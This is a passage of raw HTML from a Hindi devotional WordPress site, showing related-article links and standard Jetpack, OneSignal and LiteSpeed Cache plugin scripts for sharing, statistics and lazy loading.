href="https://shubhvani.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%85%e0%a4%b5%e0%a4%a7%e0%a5%87%e0%a4%b6%e0%a4%be%e0%a4%a8%e0%a4%82%e0%a4%a6-%e0%a4%9c%e0%a5%80-%e0%a4%97%e0%a4%bf%e0%a4%b0%e0%a4%bf/" rel="bookmark" title="स्वामी अवधेशानंद जी गिरि के जीवन सूत्र:किन चीजों के कारण लोग अशांत और असंतुलित रहते हैं?">स्वामी अवधेशानंद जी गिरि के जीवन सूत्र:किन चीजों के कारण लोग...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-12T05:30:00+00:00" >12 June 2023</time></span></div></div></div><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://shubhvani.com/%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a4%be-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%ae%e0%a4%b9%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa/" rel="bookmark" class="td-image-wrap" title="आज का जीवन मंत्र:महिलाएं पुरुषों से श्रेष्ठ होती हैं, हमेशा उनका सम्मान करना चाहिए और उन्हें पूजनीय दृष्टि से देखना चाहिए"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2022/06/pexels-photo-301958-100x70.jpeg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2022/06/pexels-photo-301958-100x70.jpeg.webp 100w, https://shubhvani.com/wp-content/uploads/2022/06/pexels-photo-301958-218x150.jpeg.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="woman near white flowers" title="आज का जीवन मंत्र:महिलाएं पुरुषों से श्रेष्ठ होती हैं, हमेशा उनका सम्मान करना चाहिए और उन्हें पूजनीय दृष्टि से देखना चाहिए" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://shubhvani.com/%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a4%be-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%ae%e0%a4%b9%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa/" rel="bookmark" title="आज का जीवन मंत्र:महिलाएं पुरुषों से श्रेष्ठ होती हैं, हमेशा उनका सम्मान करना चाहिए और उन्हें पूजनीय दृष्टि से देखना चाहिए">आज का जीवन मंत्र:महिलाएं पुरुषों से श्रेष्ठ होती हैं, हमेशा उनका...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-09T05:30:00+00:00" >9 June 2022</time></span></div></div></div></div></div> <script type="litespeed/javascript">window.WPCOM_sharing_counts={"https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/":1115}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script id="jetpack-facebook-embed-js-extra" type="litespeed/javascript">var jpfbembed={"appid":"249643311490","locale":"en_GB"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"168006415","post":"1115","tz":"5.5","srv":"shubhvani.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","168006415","1115"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="gutentor-block-js-extra" type="litespeed/javascript">var gutentorLS={"fontAwesomeVersion":"5","restNonce":"48d5f508bd","restUrl":"https://shubhvani.com/wp-json/"}</script> <script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> <script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-twitter')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-twitter')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomtwitter','menubar=1,resizable=1,width=600,height=350');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-linkedin')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-linkedin')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomlinkedin','menubar=1,resizable=1,width=580,height=450');return!1}})})()</script>  <script></script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://shubhvani.com/wp-content/litespeed/js/19e34e19e2fa613c045a84a9e18cebfd.js?ver=36b14"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 04:45:57 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:45:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/812b4a1ddfa5b60c40082e524b86199a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6de95b85e431764254d84ddde4a49d59.css -->